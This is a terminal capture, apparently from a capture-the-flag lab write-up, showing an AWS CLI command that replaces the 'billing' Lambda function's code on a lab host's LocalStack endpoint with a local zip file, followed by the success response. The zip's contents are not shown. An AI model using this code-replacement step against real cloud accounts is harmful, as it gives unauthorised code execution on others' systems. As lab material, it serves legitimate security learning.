 cristi075@parrot ~ aws --endpoint-url http://theta.htb:4566/ --output json lambda update-function-code \
--function-name billing \
--zip-file fileb://update.zip
{
    "FunctionName": "billing",
    "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:billing",
    "Runtime": "python3.8",
    "Role": "arn:aws:iam::012351735804:role/billing_mgr",
    "Handler": "lambda_function.lambda_handler",
    "CodeSize": 420,
    "Description": "",
    "Timeout": 3,
    "LastModified": "2021-07-27T05:39:49.606+0000",
    "CodeSha256": "Zui96jXO5OBYeo57VWoeuhByJUE8ty9hlbf/49dqSeI=",
    "Version": "$LATEST",
    "VpcConfig": {},
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "681bbc19-5b0e-47b5-820e-24e8d1576344",
    "State": "Active",
    "LastUpdateStatus": "Successful",
    "PackageType": "Zip"
}
cristi075@parrot ~